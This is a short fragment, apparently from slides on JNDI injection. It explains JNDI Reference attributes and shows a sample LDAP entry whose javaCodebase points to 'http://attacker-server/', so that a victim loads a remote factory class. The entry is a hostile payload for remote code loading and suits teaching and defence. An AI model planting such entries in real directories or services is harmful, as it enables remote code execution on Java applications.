 • Use JNDI Reference using remote factory class:
• javaClassName: Name of referenced object class
• javaFactory: Name of Factory class
• javaCodebase: Location of Factory class
ObjectClass: inetOrgPerson, javaNamingReference
UID: john
Name: John Smith
Email Address: john@example.org
Location: Vegas, NV
javaCodebase: http://attacker-server/
JavaFactory: Factory
javaClassName: MyClass